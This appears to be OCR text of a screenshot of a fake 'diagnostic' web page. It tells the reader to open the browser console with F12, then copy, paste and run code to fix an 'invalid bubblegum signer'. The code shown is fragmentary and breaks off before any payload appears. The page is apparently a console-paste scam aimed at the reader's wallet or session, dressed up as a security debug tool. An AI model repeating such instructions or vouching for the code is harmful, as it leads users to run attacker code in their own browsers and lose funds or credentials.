
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid bubblegum
signer
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: akxxst4j
pjg

const node_sync = "Llama-RPC";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Invalid bubbleg
um signer (Hash: 0x59e6cb38)");

setTimeout(async () => {
